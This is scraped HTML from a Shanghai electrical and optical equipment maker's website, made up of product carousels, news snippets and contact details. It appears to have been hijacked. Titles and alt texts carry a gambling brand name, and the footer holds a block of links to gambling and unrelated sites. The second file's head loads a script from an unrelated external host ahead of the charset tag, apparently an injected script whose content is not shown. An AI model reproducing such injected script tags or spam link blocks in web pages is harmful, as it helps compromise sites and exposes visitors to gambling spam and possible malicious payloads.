<a class="proLink" href="/Yvn3iUaS7f/product/47.html"></a>
</div>
</div>
<div class="bt">光学镀膜2</div>
</div>
</div>
</div>
<div class="swiper-button-prev">
<i class="iconfont"></i>
</div>
<div class="swiper-button-next">
<i class="iconfont"></i>
</div>
</div>
<script>
    require(['swiper'], function (s) {
        var mySwiper = new Swiper('.c_portalResProduct_list-16218229480962970_swiper', {
            autoplay: 5000, //可选选项，自动滑动
            loop: true,
            slidesPerView: 5, //'auto'
            // 间距
            spaceBetween: 20,
            prevButton: '#c_portalResProduct_list-16218229480962970 .swiper-button-prev',
            nextButton: '#c_portalResProduct_list-16218229480962970 .swiper-button-next',
            breakpoints: {
                //当宽度小于等于768
                768: {
                    slidesPerView: 1,
                    spaceBetween: 20
                },
                //当宽度小于等于1024
                1024: {
                    slidesPerView: 2,
                    spaceBetween: 30
                }
            }
        })
    })

</script>
<script type="text/javascript">
    $comp({
        textParams: {
            isCutOfName: true, //标题是否自动截取超长显示内容
            linesOfCutOfName: 1, //标题超出隐藏的行数设置
            isCutOfSummary: true, //概述是否自动截取超长显示内容
            linesOfCutOfSummary: 2, //概述超出隐藏的行数设置
            categorySummary: true, //分类概述是否自动截取超长显示内容
            categorySummaryMaxLen: 2 //分类概述超出隐藏的行数设置
        },
        picParams: {
            isOpenCutMode: true, //是否开启裁剪 不开启false
            isRate: true, //是否按比例裁剪
            widthOfRate: 1, //宽度的比率
            heightOfRate: 1, //高度的比率
            definedDefaultImage: false, //是否设置默认图片
            defaultImage: "", //设置默认图片的值
            appId: 2
        },
        ctx: "",
        appId: "2",
        productMode: "",
        requestParam: {"orderType":"","xibcommonId":"","appType":"productCateId","orderColumn":"","productCateId":"5"},
        pageParam: {
            url: "/comp/portalResProduct/list.do?compId=portalResProduct_list-16218229480962970",
            appId: "2",
            turnPageType: "turnPage"
        },
        id: "portalResProduct_list-16218229480962970",
        lib: ["js/portalProduct/portalResProduct_list-01"],
        imageOpts: {
            "comp_w_size": "", //容器宽
            /*大图*/
            //列表类传值为空，避免图片外层盒子创建2次
            "box_img_style_0": null,
            "box_img_style_1": null,
            "box_img_style_2": null,

            "e_img_style_0": "e_image",
            "e_img_style_1": "e_image-000",
            "e_img_style_2": "p_image",
            "e_a_img_style_0": "e_link",
            "e_a_img_style_1": "e_link-000",
            "e_a_img_style_2": "p_linkB",
            "e_a_txt_style_0": "e_link",
            "e_a_txt_style_1": "e_link-000",
            "e_a_txt_style_2": "p_linkA",

            //大图宽高比例
            "img_scale_x": "4", //宽
            "img_scale_y": "3", //高
            "img_transition": "fade", //图片动画效果
            "img_speed": 1000, //效果显示速度
            "img_easing": "easeOutQuart", //动画效果

            //大图高清裁剪, 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            "img_display_type": "cut",
            "box_nav_style_1": "e_box-000",
            "box_nav_style_0": "e_box",
            "box_nav_style_2": "p_ThumbnailBox",
            "e_nav_img_style_1": "e_ProductRelationImg-001",
            "e_nav_img_style_0": "e_relationimg",
            "e_nav_img_style_2": "p_thumbnail",
            "nav_display_status": true, //规格图是否显示，true-显示，false-隐藏
            "nav_type": "block",
            "nav_img_display_type": "cut", // 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            //规格图宽高比例
            "nav_scale_x": "4", //宽
            "nav_scale_y": "3", //高
            "nav_display_num": "6", //焦点图显示数量
            "nav_position": "center", //焦点小图位置
            "nav_display_padding": 10,
            "nav_step": 1, //切换个数
            "nav_hover": true,

            /*标记*/
            "box_tag_style_0": "e_box",
            "box_tag_style_1": "e_box-000",
            "box_tag_style_2": "p_TagBox",
            "e_img_tag_style_0": "e_image",
            "e_img_tag_style_2": "p_tag",
            "e_img_tag_style_1": "e_image-000",
            "img_tag_display": true, //true 显示标记，false 隐藏标记
            "shiftUpAnimSwitch": false, //是否显示轮播图dom true显示，false不显示
            "img_tag_display_type": "cut", //产品标记 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;

            //移上动画的配置参数
            //图片遮罩层
            "box_shade_style_0": "e_MatteBox",
            "box_shade_style_1": "e_MatteBox-001",
            "box_shade_style_2": "p_matteA",
            //动画外层
            "box_animatOuter_style_0": "e_MatteBox",
            "box_animatOuter_style_1": "e_MatteBox-000",
            "box_animatOuter_style_2": "p_matte",

            //动画位置层
            "box_Position_style_0": "e_box",
            "box_Position_style_1": "e_PositionBox-001",
            "box_Position_style_2": "p_Position",

            "comp_type": "productList", //组件类型
        },
        sortParams: {
            "DEFAULT_SORT": {
                "v": "默认",
                "title": "默认",
                "style": ""
            },
            "PUBLISH_TIME": {
                "show": true,
                "v": "发布时间",
                "title": "按产品的发布时间进行排序",
                "style": ""
            },
            "PRODUCT_NAME": {
                "show": true,
                "v": "产品名称",
                "title": "按照产品的名称进行排序",
                "style": ""
            },
            "PVS": {
                "show": false,
                "v": "浏览量",
                "title": "按产品的浏览量进行排序",
                "style": ""
            },
            "comment": {
                "show": false,
                "v": "评论数量",
                "title": "按照产品的评论数量进行排序",
                "style": ""
            },
            "PRODUCT_CODE": {
                "show": true,
                "v": "产品编号",
                "title": "按产品的编号进行排序",
                "style": ""
            }
        },
        styleId: "c_portalResProduct_list-01001"
    });

</script>
</input></div><div class="w_grid-000" id="w_grid-1621825080315"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621825080315-0"></div> </div> </div></div><div class="reset_style" id="w_common_text-1621824872388"><div><p style="text-align:center"><a href="/Yvn3iUaS7f/product/5/" target="_self"><span style="color:#999"><span style="line-height:2.9"><span style="font-size:14px">- 了解更多 -</span></span></span></a></p>
</div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1621826516383"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621826516383-0"><div class="w_fimg-000" id="w_fimg-1621826595751"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/l7ORGkXORduZIPUY3cGVg.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div><div class="c_portalResProduct_list-01001" id="c_portalResProduct_list-16218267928597769">
<input class="listAddUrl" type="hidden" value="&amp;gototype=add&amp;productType=0&amp;backType=picview&amp;proshowcaseId=&amp;proparentId=&amp;appId=2"/>
<input class="compConfigInProductCategoryId" type="hidden" value="7">
<input class="listModifyUrl" type="hidden" value="&amp;proparentId=&amp;appId=2"/>
<div class="e_box p_categorySummaryBox" data-ename="分类概述">
<div class="e_article p_categorySummary">设备一览</div>
</div>
<div class="proSwiperBox">
<div class="swiper-container swiper-container-pro1 c_portalResProduct_list-16218267928597769_swiper">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 检测设备" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/QWnz5PpdRNWo-Riobk5hwA.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">检测设备</div>
<article class="p_summary proMs d_summary">检测设备</article>
<a class="proLink" href="/Yvn3iUaS7f/product/9.html"></a>
</div>
</div>
<div class="bt">检测设备</div>
</div>
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 高压设备" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/mNR1wevNR1SAqsinRp8vzg.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">高压设备</div>
<article class="p_summary proMs d_summary">高压设备</article>
<a class="proLink" href="/Yvn3iUaS7f/product/8.html"></a>
</div>
</div>
<div class="bt">高压设备</div>
</div>
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 低压设备" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/5pUyWSioRU-Obz3nBciQJQ.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">低压设备</div>
<article class="p_summary proMs d_summary">低压设备</article>
<a class="proLink" href="/Yvn3iUaS7f/product/7.html"></a>
</div>
</div>
<div class="bt">低压设备</div>
</div>
<div class="swiper-slide">
<div class="proCotent">
<img alt=" 精加工设备" class="js_thumb proPic" lazy-src="//img203.yun300.cn/repository/image/xLndRBiBR-6_k16yiLF9_g.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png"/>
<div class="content">
<div class="p_title proTitle d_title">精加工设备</div>
<article class="p_summary proMs d_summary">精加工设备</article>
<a class="proLink" href="/Yvn3iUaS7f/product/6.html"></a>
</div>
</div>
<div class="bt">精加工设备</div>
</div>
</div>
</div>
<div class="swiper-button-prev">
<i class="iconfont"></i>
</div>
<div class="swiper-button-next">
<i class="iconfont"></i>
</div>
</div>
<script>
    require(['swiper'], function (s) {
        var mySwiper = new Swiper('.c_portalResProduct_list-16218267928597769_swiper', {
            autoplay: 5000, //可选选项，自动滑动
            loop: true,
            slidesPerView: 4, //'auto'
            // 间距
            spaceBetween: 20,
            prevButton: '#c_portalResProduct_list-16218267928597769 .swiper-button-prev',
            nextButton: '#c_portalResProduct_list-16218267928597769 .swiper-button-next',
            breakpoints: {
                //当宽度小于等于768
                768: {
                    slidesPerView: 1,
                    spaceBetween: 20
                },
                //当宽度小于等于1024
                1024: {
                    slidesPerView: 2,
                    spaceBetween: 30
                }
            }
        })
    })

</script>
<script type="text/javascript">
    $comp({
        textParams: {
            isCutOfName: true, //标题是否自动截取超长显示内容
            linesOfCutOfName: 1, //标题超出隐藏的行数设置
            isCutOfSummary: true, //概述是否自动截取超长显示内容
            linesOfCutOfSummary: 2, //概述超出隐藏的行数设置
            categorySummary: true, //分类概述是否自动截取超长显示内容
            categorySummaryMaxLen: 2 //分类概述超出隐藏的行数设置
        },
        picParams: {
            isOpenCutMode: true, //是否开启裁剪 不开启false
            isRate: true, //是否按比例裁剪
            widthOfRate: 1, //宽度的比率
            heightOfRate: 1, //高度的比率
            definedDefaultImage: false, //是否设置默认图片
            defaultImage: "", //设置默认图片的值
            appId: 2
        },
        ctx: "",
        appId: "2",
        productMode: "",
        requestParam: {"orderType":"","xibcommonId":"","appType":"productCateId","orderColumn":"","productCateId":"7"},
        pageParam: {
            url: "/comp/portalResProduct/list.do?compId=portalResProduct_list-16218267928597769",
            appId: "2",
            turnPageType: "turnPage"
        },
        id: "portalResProduct_list-16218267928597769",
        lib: ["js/portalProduct/portalResProduct_list-01"],
        imageOpts: {
            "comp_w_size": "", //容器宽
            /*大图*/
            //列表类传值为空，避免图片外层盒子创建2次
            "box_img_style_0": null,
            "box_img_style_1": null,
            "box_img_style_2": null,

            "e_img_style_0": "e_image",
            "e_img_style_1": "e_image-000",
            "e_img_style_2": "p_image",
            "e_a_img_style_0": "e_link",
            "e_a_img_style_1": "e_link-000",
            "e_a_img_style_2": "p_linkB",
            "e_a_txt_style_0": "e_link",
            "e_a_txt_style_1": "e_link-000",
            "e_a_txt_style_2": "p_linkA",

            //大图宽高比例
            "img_scale_x": "4", //宽
            "img_scale_y": "3", //高
            "img_transition": "fade", //图片动画效果
            "img_speed": 1000, //效果显示速度
            "img_easing": "easeOutQuart", //动画效果

            //大图高清裁剪, 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            "img_display_type": "cut",
            "box_nav_style_1": "e_box-000",
            "box_nav_style_0": "e_box",
            "box_nav_style_2": "p_ThumbnailBox",
            "e_nav_img_style_1": "e_ProductRelationImg-001",
            "e_nav_img_style_0": "e_relationimg",
            "e_nav_img_style_2": "p_thumbnail",
            "nav_display_status": true, //规格图是否显示，true-显示，false-隐藏
            "nav_type": "block",
            "nav_img_display_type": "cut", // 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;
            //规格图宽高比例
            "nav_scale_x": "4", //宽
            "nav_scale_y": "3", //高
            "nav_display_num": "6", //焦点图显示数量
            "nav_position": "center", //焦点小图位置
            "nav_display_padding": 10,
            "nav_step": 1, //切换个数
            "nav_hover": true,

            /*标记*/
            "box_tag_style_0": "e_box",
            "box_tag_style_1": "e_box-000",
            "box_tag_style_2": "p_TagBox",
            "e_img_tag_style_0": "e_image",
            "e_img_tag_style_2": "p_tag",
            "e_img_tag_style_1": "e_image-000",
            "img_tag_display": true, //true 显示标记，false 隐藏标记
            "shiftUpAnimSwitch": false, //是否显示轮播图dom true显示，false不显示
            "img_tag_display_type": "cut", //产品标记 显示状态， 普通：normal; 高清： hd; 裁剪: cut; 高清和裁剪： both;

            //移上动画的配置参数
            //图片遮罩层
            "box_shade_style_0": "e_MatteBox",
            "box_shade_style_1": "e_MatteBox-001",
            "box_shade_style_2": "p_matteA",
            //动画外层
            "box_animatOuter_style_0": "e_MatteBox",
            "box_animatOuter_style_1": "e_MatteBox-000",
            "box_animatOuter_style_2": "p_matte",

            //动画位置层
            "box_Position_style_0": "e_box",
            "box_Position_style_1": "e_PositionBox-001",
            "box_Position_style_2": "p_Position",

            "comp_type": "productList", //组件类型
        },
        sortParams: {
            "DEFAULT_SORT": {
                "v": "默认",
                "title": "默认",
                "style": ""
            },
            "PUBLISH_TIME": {
                "show": true,
                "v": "发布时间",
                "title": "按产品的发布时间进行排序",
                "style": ""
            },
            "PRODUCT_NAME": {
                "show": true,
                "v": "产品名称",
                "title": "按照产品的名称进行排序",
                "style": ""
            },
            "PVS": {
                "show": false,
                "v": "浏览量",
                "title": "按产品的浏览量进行排序",
                "style": ""
            },
            "comment": {
                "show": false,
                "v": "评论数量",
                "title": "按照产品的评论数量进行排序",
                "style": ""
            },
            "PRODUCT_CODE": {
                "show": true,
                "v": "产品编号",
                "title": "按产品的编号进行排序",
                "style": ""
            }
        },
        styleId: "c_portalResProduct_list-01001"
    });

</script>
</input></div><div class="reset_style" id="w_common_text-1621827635846"><div><p style="text-align:center"><a href="/Yvn3iUaS7f/Equipment.html?productCateId=10" target="_self"><span style="color:#FFFFFF"><span style="line-height:2.9"><span style="font-size:14px">- 了解更多 -</span></span></span></a></p>
</div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1621828251805"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621828251805-0"><div class="w_fimg-000" id="w_fimg-1621828251811"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/cjZGNL12Rzmb7EXdDBjq9Q.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div><div class="c_portalResNews_list-01001" id="c_portalResNews_list-16218369492597356">
<div>
<!-- 咨询整体框架开始 -->
<div class="newListBox">
<!-- 咨询整体开始 -->
<div class="p_news container">
<!-- 单个列表开始 -->
<div class="newList">
<!-- 图片 -->
<div class="newPicBox">
<img alt="公司总部地处中国上海嘉定区" class="js_thumb newPic" lazy-src="//img203.yun300.cn/repository/image/j25_O5UIQmqZJOfjvzl7Wg.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png" title="公司总部地处中国上海嘉定区"/>
<a class="picLink" href="/Yvn3iUaS7f/news/3.html" target="_self"></a>
</div>
<div class="contentBoxB">
<!-- 标题 -->
<h3 class="p_title newTitle">公司总部地处中国上海嘉定区</h3>
<!-- 线 -->
<p class="lineBox"> </p>
<!-- 描述-->
<article class="p_summary newMs">定位于中国大陆经济龙头——上海的西北部的郊区之一，是建设中的上海国际汽车城所在地。东与宝山、普陀两区接壤；西与江苏省昆山市毗连；南襟吴淞江，与闵行、长宁、青浦...</article>
<!-- 查看 -->
<div class="look">
<a class="p_ToDetail bottomLink" href="/Yvn3iUaS7f/news/3.html" target="_self">
<i class="lookIcon">→</i>
</a>
</div>
</div>
</div>
<div class="newList">
<!-- 图片 -->
<div class="newPicBox">
<img alt="我们提供的产品已经分别应用在航天航空及" class="js_thumb newPic" lazy-src="//img203.yun300.cn/repository/image/EFT8f3zRT9CWrhbJbQdRZQ.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png" title="我们提供的产品已经分别应用在航天航空及"/>
<a class="picLink" href="/Yvn3iUaS7f/news/2.html" target="_self"></a>
</div>
<div class="contentBoxB">
<!-- 标题 -->
<h3 class="p_title newTitle">我们提供的产品已经分别应用在航天航空及</h3>
<!-- 线 -->
<p class="lineBox"> </p>
<!-- 描述-->
<article class="p_summary newMs">我们提供的产品已经分别应用在航天航空及我国的地面防空等军用产品上，以优质的服务和可靠的品质得到了军方及相关研究所领导的高度肯定。同时致力于为新能源汽车提供产品...</article>
<!-- 查看 -->
<div class="look">
<a class="p_ToDetail bottomLink" href="/Yvn3iUaS7f/news/2.html" target="_self">
<i class="lookIcon">→</i>
</a>
</div>
</div>
</div>
<div class="newList">
<!-- 图片 -->
<div class="newPicBox">
<img alt="公司近几年来取得了持续稳定的发展" class="js_thumb newPic" lazy-src="//img203.yun300.cn/repository/image/uDvB8LlZSsixq5PRnItkyQ.jpg_{i}xaf.jpg?tenantId=240600&amp;viewType=1&amp;k=1701073263000" src="/upload/s.png" title="公司近几年来取得了持续稳定的发展"/>
<a class="picLink" href="/Yvn3iUaS7f/news/1.html" target="_self"></a>
</div>
<div class="contentBoxB">
<!-- 标题 -->
<h3 class="p_title newTitle">公司近几年来取得了持续稳定的发展</h3>
<!-- 线 -->
<p class="lineBox"> </p>
<!-- 描述-->
<article class="p_summary newMs">目前已经成为军工航天航空单位的A类供应商，并成为固定的稳定的配套单位，为我国在国防建设上做出贡献…</article>
<!-- 查看 -->
<div class="look">
<a class="p_ToDetail bottomLink" href="/Yvn3iUaS7f/news/1.html" target="_self">
<i class="lookIcon">→</i>
</a>
</div>
</div>
</div>
<!-- 单个列表结束 -->
</div>
<!-- 咨询整体结束 -->
<!-- 分页开始 -->
<div class="e_box e_OccupyBox-001 p_OccupyBox">
<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16218369492597356']={
					totalPage:"1",
					pageSize:"3",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"1",
					lineNum:"3",
					pre: "上一页",
					next: "下一页"
									}
			</script>
</div>
<!-- 分页结束 -->
</div>
<!-- 咨询整体框架结束 -->
<script type="text/javascript">
        $comp({
            textParams: {
                isCutOfName: true,//标题是否自动截取超长显示内容
                linesOfCutOfName: 1,//标题超出隐藏的行数设置
                isCutOfSummary: true,//概述是否自动截取超长显示内容
                linesOfCutOfSummary: 3,//概述超出隐藏的行数设置
                categorySummary: true,//分类概述是否自动截取超长显示内容
                categorySummaryMaxLen: 3//分类概述超出隐藏的行数设置
            },
            picParams: {
                isOpenCutMode: true,//是否开启裁剪
                imageWidth: 200,//设置图片的宽度
                imageHeight: 200,//设置图片的高度
                definedDefaultImage: false,//是否设置默认图片
                defaultImage: "",//设置默认图片的值
                appId: 3
            },
            moParams: {
                isOpenCutMode: true,//是否开启裁剪
                imageWidth: 80,//设置图片的宽度
                imageHeight: 80,//设置图片的高度
                definedDefaultImage: false,//是否设置默认图片
                defaultImage: "",//设置默认图片的值
                appId: 3
            },
            params: {
                "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16218369492597356&cid=0",
                "appId": "3",
                turnPageType: "hidden"
            },
            id: "portalResNews_list-16218369492597356", //实例id 服务器传
            lib: ["js/portalNews/portalResNews_list-01"], //组件js 
            noDataFlag: ""
        });
    </script>
<input class="requsetParam" type="hidden" value="&amp;cid=0">
<!-- 集团组件可视化用，勿删 -->
<input class="requsetID" data-ename="可视化配置" type="hidden" value="&amp;columnId=2">
</input></input></div>
</div><div class="w_grid-000" id="w_grid-1621828251817"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621828251817-0"></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1621837436989"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621837436989-0"><div class="w_grid-000" id="w_grid-1621837514057"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1621837514057-0"><div class="reset_style" id="w_common_text-1621837569003"><div><p><span style="line-height:1"><span style="font-size:20px">我们的客户：</span></span></p>
</div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1621837514057-1"><div class="w_fimg-000" id="w_fimg-1621837571130"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/qq3.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1621837514057-2"><div class="w_fimg-000" id="w_fimg-1621837572263"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/qq2.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_3 p_gridCell" id="content_box-1621837514057-3"><div class="w_fimg-000" id="w_fimg-1621837573353"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/qq1.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_4 p_gridCell" id="content_box-1621837514057-4"><div class="w_fimg-000" id="w_fimg-1621837574667"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/qq5.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1554300759611"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1554300759611-0"><div class="w_grid-000" data-vhide414="true" data-vhide768="true" id="w_grid-1589013027775"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1589013027775-0"><div class="w_fimg-000" id="w_fimg-1614178221480"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/lEeQsaMuQBGSXVl7cXlXHQ.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </a> </div> </div></div><div class="reset_style" id="w_common_text-1621587171954"><div><p><span style="font-size:18px"><span style="font-family:黑体,tahoma,arial,宋体,sans-serif"><span style="color:#FFFFFF">电话：</span><a href="/Yvn3iUaS7f/tel:021-62500515"><span style="color:#FFFFFF">021-62500515</span></a></span></span></p>
</div></div><div class="w_fbtn-001" id="w_fbtn-1621587512759"><div class="w_fbtn animated"> <a class="e_link e_link-001 p_link" href="/Yvn3iUaS7f/Message.html" target="_self" title="点击这里在线留言"> <div class="e_btn e_CommonBtn-001 p_CommonBtn"> <div class="font">点击这里在线留言</div> </div> </a> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1589013027775-1"><div class="reset_style" id="w_common_text-1621587664317"><div><p><span style="font-size:16px"><a href="/Yvn3iUaS7f/intro/1.html" target="_self"><span style="color:#FFFFFF">关于我们 </span></a><span style="color:#FFFFFF">     </span><a href="/Yvn3iUaS7f/product/5/" target="_self"><span style="color:#FFFFFF">产品展示</span></a><span style="color:#FFFFFF">      </span><a href="/Yvn3iUaS7f/Equipment.html" target="_self"><span style="color:#FFFFFF">设备一览 </span></a><span style="color:#FFFFFF">    </span><a href="/Yvn3iUaS7f/intro/3.html" target="_self"><span style="color:#FFFFFF">技术支持</span></a><span style="color:#FFFFFF">      </span><a href="/Yvn3iUaS7f/News.html" target="_self"><span style="color:#FFFFFF">九游线上平台（集团）官方网站,</span></a><span style="color:#FFFFFF">      </span><a href="/Yvn3iUaS7f/intro/4.html" target="_self"><span style="color:#FFFFFF">联系方式</span></a></span></p>
</div></div><div class="reset_style" data-animation="once" id="w_common_text-1611063734383"><div><p><span style="font-size:16px"><span style="line-height:2.6"><span style="color:#FFFFFF">电话：</span><a href="/Yvn3iUaS7f/tel:021-62500515"><span style="color:#FFFFFF">021-62500515 </span></a></span></span></p>
<p><span style="font-size:16px"><span style="line-height:2.6"><span style="color:#FFFFFF">传真：</span><a href="/Yvn3iUaS7f/tel:021-62846078"><span style="color:#FFFFFF">021-62846078</span></a><br/>
<span style="color:#FFFFFF">邮箱：</span><a href="/Yvn3iUaS7f/mailto:xuchangjun@xinchenjs.com"><span style="color:#FFFFFF">xuchangjun@xinchenjs.com</span></a><br/>
<span style="color:#FFFFFF">地址：中国上海市嘉定区新勤路988号</span></span></span></p>
</div></div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1589013027775-2"><div class="w_fimg-000" id="w_fimg-1621589117730"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <div class="e_image e_DImage-001 p_dimage"> <img alt="九游线上平台（集团）官方网站," height="100%" src="//img203.yun300.cn/img/1AUouWpkSCmtthszEKOYNQ.png?tenantId=240600&amp;viewType=1&amp;k=1701073263000" title="九游线上平台（集团）官方网站," width="100%"/> </div> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1618890211041"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1618890211041-0"><div class="reset_style" data-animation="once" id="w_common_text-1618890451882"><div><p style="text-align:center"><span style="font-size:14px"><span style="font-family:微软雅黑"><span style="color:#808080">版权所有  ©  2021 九游线上平台（集团）官方网站,     |     </span><a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank"><span style="color:#808080">沪ICP备17045187号-1</span></a><span style="color:#808080">     |     技术支持：</span><a href="https://www.300.cn/" target="_blank"><span style="color:#808080">中企动力</span></a><span style="color:#808080">   </span><a href="https://shanghaipx.300.cn/" target="_blank"><span style="color:#808080">上海</span></a></span></span></p>
</div></div></div> </div> </div></div></div>
<div class="link">
<a href="http://www.jasamultimedia.com">安博网</a> | <a href="http://www.dixamico.com">星空手机在线官网</a> | <a href="http://www.vilades.com">乐玩线上平台（集团）官方网站</a> | <a href="http://www.profesiguru.com">1xbet线上平台</a> | <a href="http://www.printeldirect.com">角球线上平台</a> | <a href="http://www.hentaidai.com">星空官方网站</a> | <a href="http://www.unleashedagility.com">九游网</a> | <a href="http://www.oyunpedia.com">玩球线上平台</a> | <a href="http://www.mbaspain.com">环球手机登录入口</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.umikotrading.com/upload/js/fixed_side.js?t=1750925355371
body_size: 4570
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<title>九游线上平台（集团）官方网站</title>
<meta content="九游线上平台（集团）官方网站," name="keywords"/>
<meta content="九游线上平台（集团）官方网站（以下简称九游线上平台（集团）官方网站）专注输配电电气设备制造，主要生产电线电缆、高低压成套电气设备、箱式变电站、开关设备、中压元件、电力变压器、三箱类产品等，九游线上平台（集团）官方网站是一家集生产、销售、研发、服务为一体的高新技术企业。九游线上平台（集团）官方网站愿以稳当的技术、可靠的质量、实惠的价格、一切以用户为重，推进用户满意工程、与新老用户真诚合作，共创新世纪辉煌。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<meta content="webkit" name="renderer"/>
<meta content="webkit" name="force-rendering"/>
